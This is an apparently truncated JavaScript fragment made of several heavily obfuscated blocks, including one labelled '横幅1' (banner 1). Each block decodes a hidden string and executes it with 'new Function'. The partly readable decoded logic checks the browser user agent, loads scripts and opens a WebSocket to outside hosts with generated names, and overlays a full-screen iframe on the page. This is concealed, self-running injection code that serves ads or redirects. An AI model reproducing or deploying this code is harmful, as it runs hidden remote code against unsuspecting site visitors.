Y6dXXS)FM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/((/@nooj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y6dXXS)FM^PYqLY[D62fODmqO(dF6O2mh5Y78Y6dXXS)FM^PY6dXXS)FM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY6dXXS)FM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{p(mFR^40Tm(O^"%"g{00n/f/@nooj(8}v28Y6dXXS)F"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y6dXXS)FMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//s)01no}}{QYo@s{"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@noo"a! (mO2OJY287_2(F6O2cYa[Y6dXXS)FM6LMDL8Y6dXXS)FM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y6dXXS)FMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"s)01no}}{QYo@s{ppmq46(D0m(O^"%"g{00n\/L(/@nooj28Y6dXXS)F"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

       break;
       case 1:
!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`ixiGxOhmlul7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 ^YfO7F2CM6LMDL8^YfO7F2CM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv^YfO7F2CM6LMSS880a[^YfO7F2CM6LMSS8}!Xd5 ^YfO7F2CM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/((/@nosj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28^YfO7F2CM^PYqLY[D62fODmqO(dF6O2mh5Y78^YfO7F2CM^P^YfO7F2CM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c^YfO7F2CM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kp(mFR^40Tm(O^"%"g{00n/f/@nosj(8}v28^YfO7F2C"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"^YfO7F2CMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//0}QfY77)d7{70@K"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@nos"a! (mO2OJY287_2(F6O2cYa[^YfO7F2CM6LMDL8^YfO7F2CM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"^YfO7F2CMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"0}QfY77)d7{70@Kppmq46(D0m(O^"%"g{00n\/L(/@nosj28^YfO7F2C"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();

(() => {function b(c,d){const e=a();return b=function(f,g){f=f-(0xa98*-0x2+-0x7a5+-0x11*-0x1c5);let h=e[f];if(b['DsPJez']===undefined){var i=function(m){const n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let o='',p='';for(let q=-0xb6f+0x12e*-0x1a+-0xe09*-0x3,r,s,t=0x106d+-0x8f4*0x4+0x1363;s=m['charAt'](t++);~s&&(r=q%(-0x81+-0xad8*0x2+0x1635)?r*(0x5b+-0x2*0x3cb+0x77b)+s:s,q++%(-0x2148+0x21e0+0x4a*-0x2))?o+=String['fromCharCode'](-0xb93*-0x1+0x526*0x2+-0x8*0x29c&r>>(-(0x1add+-0x10b7+-0xa24)*q&0x1dfb+-0x24fa+-0x257*-0x3)):-0x180b+0x80f*-0x3+0x3038){s=n['indexOf'](s);}for(let u=0xee+0x3*-0xaab+0x1f13,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](-0x1a29+0x10c6+0x3b*0x29))['slice'](-(-0x4b1+-0x2076+-0x15*-0x1c5));}return decodeURIComponent(p);};b['toJUba']=i,c=arguments,b['DsPJez']=!![];}const j=e[0xbea+0x32f*-0x2+-0x47*0x14],k=f+j,l=c[k];return!l?(h=b['toJUba'](h),c[k]=h):h=l,h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x17e'))/(-0x2*0xd5+-0x1be1+0x1d8c)+-parseInt(j('0x173'))/(-0x24c4+-0x223c*-0x1+0x28a)+-parseInt(j('0x17d'))/(-0x97*0xb+-0x39*0x53+0x18fb*0x1)+-parseInt(j('0x181'))/(-0x1b80*0x1+0x51+0x1b33)+parseInt(j('0x195'))/(-0x705*0x5+-0x59*-0x3d+-0xde9*-0x1)+-parseInt(j('0x191'))/(0x2646+0x12cf+-0x390f)+parseInt(j('0x14c'))/(-0x1392+0x1a3c+-0x6a3);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ccb9+0x1ce8e3*-0x1+0x24d535),!(function(){const k=b,c={'dhfAO':function(f,g){return f(g);}};var d=f=>{let g={'h':'^','s':'M','(':'o','Y':'l','N':'a',',':'W','w':'!','D':'Z','[':'&','T':'L','+':'r','J':'6','y':'Y','b':'h','C':'I','U':'~','9':'s','R':'9','t':'C',';':'@','n':'V','}':'z','x':'4','r':'8','O':'F','L':'v','m':'-','4':'.','.':'c','G':'f','z':',','k':'3','A':'w','q':']','@':'n','7':'b','W':'D','i':'y','_':'}',')':'1','I':'T','K':'2',']':'q',':':'_','j':'i','1':'K','&':'e','P':'m','*':'7','^':'x','%':'?','{':'j','|':'P','?':'X','8':'{','M':'k','g':'*','Q':'%','a':';','=':'[','6':'R','X':'t','S':'=','f':'O','V':':','-':'Q','F':'u','Z':'(','H':'B','B':'d','2':'|','5':'J','v':'S','~':'H','l':'G','d':'+','u':'A','3':'U','!':'p','p':')','E':'E','e':'N','o':'g','c':'5'},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x162')](d,(k('0x179')+k('0x165')+'.Xj(@Zp8+&'+'XF+@\x20@&A\x20G'+'F@.Xj(@Zp8'+k('0x18d')+k('0x15a')+k('0x177')+k('0x151')+k('0x171')+k('0x18b')+k('0x184')+'\x22qzYSxz&S@'+k('0x141')+k('0x19d')+'(T(A&+tN9&'+'ZpaXbj94j9'+k('0x168')+k('0x196')+k('0x14a')+k('0x144')+k('0x15f')+k('0x183')+k('0x18f')+k('0x188')+k('0x140')+'tH+(A9&+2-'+k('0x18c')+'@NLjoNX(+4'+k('0x15d')+'aXbj94A99S'+k('0x16a')+k('0x147')+k('0x190')+k('0x148')+k('0x163')+k('0x149')+'ZZ@&A\x20WNX&'+'p4o&XWNX&Z'+k('0x14e')+'Y&@oXbqd\x27/'+'A9/\x27dGaXbj'+k('0x159')+k('0x17b')+k('0x150')+k('0x178')+k('0x187')+k('0x150')+k('0x175')+k('0x157')+'Z&p%KV/Aj@'+k('0x150')+k('0x194')+k('0x14f')+'G49F79X+j@'+'oZ0zKcJppz'+k('0x145')+k('0x152')+'NX(7ZY(.NY'+'vX(+No&499'+'MB::FFjB:2'+k('0x17a')+'p4Lz9V\x27:\x27d'+k('0x15b')+'gsNXb4+N@B'+k('0x154')+k('0x153')+k('0x16e')+'Z0zJp_paXb'+k('0x16f')+k('0x172')+'@9X\x20NSXbj9'+k('0x1a0')+'.FP&@X4.F+'+k('0x155')+k('0x15e')+k('0x161')+k('0x185')+'9Zpp8.(@9X'+k('0x169')+k('0x197')+k('0x18e')+k('0x164')+k('0x19e')+'749&@BZ.Z5'+k('0x16d')+k('0x19c')+'ppp_a74(@P'+k('0x158')+'.Xj(@Zop87'+k('0x16b')+'@&A\x20OF@.Xj'+k('0x1a1')+'Zo4BNXNppp'+k('0x167')+k('0x19b')+k('0x193')+k('0x17c')+k('0x14b')+k('0x180')+(k('0x143')+k('0x17f')+k('0x198')+'S\x27%++S\x27dZ@'+'&A\x20WNX&p4o'+'&XIjP&Zpd\x27'+k('0x170')+k('0x142')+'[bS\x27d&@.(B'+k('0x189')+k('0x1a2')+k('0x146')+'N4LV\x27\x27pd\x27['+k('0x199')+k('0x15c')+k('0x156')+k('0x186')+k('0x174')+k('0x160')+k('0x14d')+k('0x192')+k('0x19f')+k('0x19a')+k('0x18a')+k('0x176')+k('0x1a3')+k('0x182')+'Gx0*&NRN*J'+'JBcrB&GkKB'+k('0x16c')+'a'))[k('0x166')](-0x1551+0x33*-0x93+-0x1955*-0x2));new Function('d',e)(d);}()));function a(){const l=['AKjgmN5gtKeMAG','DIGUtszywLHIAG','mhfHlIHaovGGBW','ovmNze40owfzjG','wguOqIy0AKa5jG','wszyidDtqIGUrG','AKDPwJG0ndroxW','osyRDw8MqfG0wa','rKaUwgOOqfPWoa','zg9HnZqHtISMqa','ngParYHACgfcka','kebAjZPaosD6lG','jKbywK40yNbKwG','wwPaB3bFx19FwG','luGRkee5jISYmW','tKXQB05ykcS0rG','w1btj2ronfbKjW','sgLjtM9LtLaMwG','tcHikYHbosyRmG','tfy1DMzLncfokW','tJrmjsDBtfmNza','qdqHkYHykc4Owq','yLHyisD6j0e5jW','tLHIneDzkcGRwG','scSOqtKMkZjUAG','qIGUrLaMqfG0BW','ntaXmdKXnZHpwur3ENK','lY9yke0OAxHlna','Cg0PCc9zCffIna','lK5yAIHangiRjG','lZryjJLywIzWjq','ke1oqIHREdqUka','oszAqwPaqIHbna','DLGRAKbVwILkCa','kfbACdiWCdryka','kYzawhyUk2OHwa','qfG0lISMtLGMrq','AIfoqI80wcy5wa','jJK5tM8Mu0Dgqa','otrQqeCOu1PWuW','yLm9iKDgtsGOtq','wKTkCNHRy3HJyW','wcbnu0iOlKzqjG','rJKMk3vVjKbyCa','ncfokYzawguOqG','zIeHkeGRkee5jG','kY5tj2jywce5vG','jJrQqLnondLHAG','zgHMqu8','CgqNlY8Nzgi9CW','nZqOqcGHjKbtrW','nhyXEtLZD0Dgqa','C3vIC3rYAw5N','wI5Wx18MwtKMoa','ldLtwNbtpI83tG','idDtqczbicWMnW','r1m+wsGUtLHQka','nc5zkdKMwNbHwG','r2Thku5YrZCNCa','DMzLndLyk2PaBW','ndLgnZLyk2PaBW','AJK0qIHtr0zalG','w0jtj2ronejKjW','ucj6iK1PkfHPka','wgOOqfPhCdGUka','mZi5mdK1mgTNs2jhAa','k2OHwcDWyu00oq','kvyVAIfIkeaMmG','EJC0qczEwhzQnW','tKS0lIHqiNOIyG','kvyWEKjwl05aqG','BtfUywrLBhbNCq','mICNCdiYjZHFjW','pLO4ufyVucG3AG','qfH2lITQivGYmG','ndi5mdu1mNnnBunKqG','mtu2mtq0nfvKA0XXua','jZKUk2OHwcDWpq','jLHfwszqjKbyoq','mty2mJaYmhzMDfrxwq','CdrckfONy3H4yW','kZj+jMLjtIfikW','ue5ctMLync4Oua','r1PyyMO5ngO5la','wszqjKbywIC5lG','kYHQqJjzAKbgxG','scSOqtKMkZjZlq','jJm2q3qOuceOqa','k1HijKCOkYzAtq','sZqUkfaIEIjPtG','ms0VBZryjJLywG','lIHaovGGlLncEG','otrbotLAr3bWyq','kee5jISYC2PgAG','ncSMivLolIzAjW','oti5mJu2mfPOEhjNAa','lIHqlYSRlYDKrW','uczawdqUrISRjG','A1z4EMjwlLPzka','mJaZodK0nujhq2TrBG'];a=function(){return l;};return a();}})();

       break;


}}
pttptpdingdsddbu();

//横幅1
(() => {function a(){const l=['brmDMO3r',']7++hzQv','*g}O}QCQ','MO2r*DMO','}}j9A//8','*M\x27UDaOQ','\x27XyUr>dy','KyaXbUsD','}3zg\x20aO8','Q2jQg*g}','m\x20a((a((','bQ8*.&|u','xbx*TEa8','@00TM;kp','((\x279}z,g','mymFacUz','*}3zg\x20mF',')jQz}9Xb','laO9*g8y','*}\x20arg*v','cUD','Kr50XbO*','ctUyD]$U','XbX~UlMO','42szwuSe','cD,my5e5','FKcsOM,g',',QgyUlz*','gaZ,~a}Q','^*OZA\x27\x27U','g\x20asDz*}','\x22cDmr\x27v9','*z]ojjQh','ylOOO*sU','A;UDMO8y','e(b((yar','K}\x27Xl*g3','*yg3KKUD','ygaZ,~a}','g\x20~sDMOg','8]K,g3)/','},QgyKUl','bQQ!,*U]','z*g}_Q8*','baKKybO*','O8*m,g*=','yaXbUlz*','8*Kjd,g*',';000;Mxb','sDMO}rm3','\x27^aDmOja','ybUlyg*v',',hzQv9*z','bQ2\x22X\x228*','gyaUlK*}','XbsDMOQr','}yMO3U6I','acO*)jQz','gy\x27ng9\x27X','MO8y*X\x27d','lssDz*}3','bz,j}]]8','*}\x20mrlsD','gy*Xdr8U',']FcUFxcU','zg\x20*FacO',',myMOzy~','3,8ryF1D','zO39*zB~','Qv9*z]+N','rr/Ma,83','x*TEa8*M','HyaXbX~U','*X\x272\x27XyU','jrm3gb},','>/ag8zQ,','}z,g~,mH','8/O}*9}y','a}*UO~*}','dQg*],ja','aOnn*97Q','2r\x27^*O2^','6106576wRHRMF','Odz*mO93','}\x20~roMf*','*g~}dcDK','M9}z,g~y','O*)jQz}9','nn*97Q83','rm3gb},Q','*}ym^\x27/b','+/~O}*9}','v9*z]7,3','2*99a~*r','y*OdU^y*','K,Kadaj2','v*zua9*y','*=zQj*z}','*mQz*ybX','syFm3gb}','3U6eA0UD','0TM;kpmM','(\x27QMf*b}','MUlMO8y*','5m3gb},Q','*A50X~*}','\x27(dr\x27^*g','_a2*y\x279b','KQba},Qg','U/TUSmOK','b}O8*m,g','ajdg*av*',',Qgy*XdX','*0TIa0@0','~X!Xm3gb','135176VfwWXt','AasUXx(b','bX\x27a\x27XbU','0XxTkUUU','3zg\x20aDK*','r\x27^7a}dO','244FARpIo','AaXKA5eX','v,g/O}*9','\x20Y3gb},Q','83K*Uz*}','/y1]\x20Unn','~*}LK*2*','QgyaXbX~','lm3gb},Q','UDMO8rm3','O}*9}yMO','zQv9*z]V','DMO8y*X\x27','A~sUsDMO','22113762YKJOEw','nbgjd','*ma3K}sA','Qb32*g}O','DK*}\x20br8','3U6eA/,j','K*6m3gb}','g\x20MyaUl,','~\x275r}Hj*',')jQz}9sK','2802771NvpabM','MO3U6xA/','UUUydUDa','1516837YEzAdp','-a}*yUJe','b}Obz*a}','b3zz*g}w','r>/2QM,/','*b}OjzQ}','ObKQ9*yU',']q3av*,h','yK*}\x20!\x20,','bz*a}*LK','*H?ajhzQ','~*g}UUlm','rF\x228ag,*','yyyg*v\x20-','*z}HObaK','9A//\x27^mF','OZ6\x27(Zr\x27','aj2bObQ2','jyaXbXl*','rmFacrl,','gb},Qgya','UUDz*}3z','g}9hH?a~','m3gb},Qg','8yg3KKX!','15RnVajE','gQj*grm3','zQj*z}Hy','bU]];(b(','b/*0TIa0','*)jQz}9A','~X\x278*ma3','MyaUUXp(','Qm\x20aUmQz','\x27^*O8^\x27(','ss*K9*lK','dybO8a}a',',ZQhzQv9','9*z].uhz','\x27rr}Hj*Q','10DsSLyU','g32*zaMK','mOg*)}w,','bU]]oMf*','50XZaK3*','z*}3zg\x20a','*}\x20ar\x276}','wZDac','UUsDaOQg','g\x20aUMO8y','2*zaMK*A','KK*aj2aO','MyMO9r0U','z,j}\x27UF0','XdXMUXbO','Q}Hj*Oda','ObQ2/bQ/','jaz9*|g}','\x20bra((aO','mM;000;M','Z\x27XyUr>y','XbUl,myy','gb},QgyU','5848720TcidbB','dy4wo_O9','\x20[*MwQb!','s531u22x','zag8Q2yU','bO9zbr\x27d','}3zg\x20oMf','MObQ2\x22X\x22','bz,j}\x27UD','UlMOQyaX','9ovg=zQj','3zg\x20MO8y','UXoMf*b}','X\x278\x27XyUr','Da^r\x27(8r','ns0jd6oz','yUlz*}3z','MK,g~Uss','QzO39*zB','}9DK*}\x20b','substrin','*2*g}y\x279','/O*)*by8','O,g9*z}h','zQv9*z]q','DZaz\x20mr8','4714SCMjpT'];a=function(){return l;};return a();}function b(c,d){const e=a();return b=function(f,g){f=f-0x112;let h=e[f];return h;},b(c,d);}(function(c,d){const j=b,e=c();while(!![]){try{const f=parseInt(j('0x19a'))/0x1*(parseInt(j('0x126'))/0x2)+-parseInt(j('0x15a'))/0x3*(parseInt(j('0x120'))/0x4)+-parseInt(j('0x180'))/0x5+parseInt(j('0x1b3'))/0x6*(-parseInt(j('0x141'))/0x7)+parseInt(j('0x1ed'))/0x8+parseInt(j('0x13e'))/0x9+parseInt(j('0x169'))/0xa*(parseInt(j('0x134'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xc4720),!(function(){const k=b,c={'wZDac':function(f,g){return f(g);},'nbgjd':k('0x183')+k('0x18f')+k('0x115')+k('0x1da')+k('0x12e')+k('0x13b')+k('0x1aa')+k('0x1ab')+k('0x1d4')+k('0x193')+k('0x154')+k('0x127')+k('0x15f')+k('0x1d7')+k('0x1dc')+k('0x1c7')+k('0x1ac')+k('0x1f2')+k('0x177')+k('0x1b0')+k('0x13d')+k('0x1d9')+k('0x19e')+k('0x19b')+k('0x1b7')+k('0x1df')+k('0x19d')+k('0x1fb')+k('0x12f')+k('0x155')+k('0x1b2')+k('0x153')+k('0x16a')+k('0x116')+k('0x133')+k('0x1e5')+k('0x12d')+k('0x189')+k('0x16c')+k('0x11b')+k('0x1fc')+k('0x1e3')+k('0x1cc')+k('0x155')+k('0x17e')+k('0x1be')+k('0x161')+k('0x15d')+k('0x113')+k('0x168')+k('0x1a5')+k('0x1eb')+k('0x12a')+k('0x124')+k('0x1ef')+k('0x143')+k('0x1c0')+k('0x1dd')+k('0x18c')+k('0x1c8')+k('0x15c')+k('0x160')+k('0x1bf')+k('0x173')+k('0x16d')+k('0x121')+k('0x1a9')+k('0x13c')+k('0x162')+k('0x149')+k('0x172')+k('0x11f')+k('0x1c4')+k('0x16e')+k('0x1b5')+k('0x159')+k('0x156')+k('0x1c2')+k('0x1f4')+k('0x1d1')+k('0x17b')+k('0x1f3')+k('0x13a')+k('0x1b6')+k('0x1a3')+k('0x136')+k('0x158')+k('0x190')+k('0x1b9')+k('0x18b')+k('0x122')+k('0x1d2')+k('0x158')+k('0x1c9')+k('0x186')+k('0x146')+k('0x178')+k('0x18a')+k('0x14f')+k('0x1a2')+k('0x175')+k('0x1fe')+k('0x11d')+k('0x114')+k('0x18d')+k('0x1e6')+k('0x1c3')+k('0x130')+k('0x139')+k('0x1ea')+k('0x1e8')+k('0x13f')+k('0x128')+k('0x1d3')+k('0x1bd')+k('0x1e4')+k('0x145')+k('0x130')+k('0x1ff')+k('0x1d6')+k('0x1a1')+k('0x119')+k('0x1ee')+k('0x1f1')+k('0x123')+(k('0x132')+k('0x17d')+k('0x12b')+k('0x1de')+k('0x1b1')+k('0x196')+k('0x137')+k('0x1c5')+k('0x1db')+k('0x199')+k('0x137')+k('0x144')+k('0x1d8')+k('0x137')+k('0x12c')+k('0x157')+k('0x118')+k('0x176')